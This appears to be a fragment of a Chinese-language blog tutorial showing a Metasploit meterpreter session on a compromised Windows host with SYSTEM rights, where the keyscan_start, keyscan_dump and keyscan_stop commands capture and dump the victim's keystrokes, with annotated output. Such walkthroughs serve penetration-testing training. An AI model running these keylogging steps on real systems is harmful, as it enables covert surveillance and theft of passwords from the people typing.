 meterpreter >
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > keyscan_start 开启记录键盘
Starting the keystroke sniffer ...
meterpreter > keyscan_dump 导出记录键盘数据
Dumping captured keystrokes...
<CR>
<CR> 被攻击者这段时间键盘操作记录
ifconfig<CR>
dayutest<CR>
meterpreter > keyscan_stop 结束键盘记录
Stopping the keystroke sniffer...
meterpreter >
https://blog.csdn.net/qq_34801745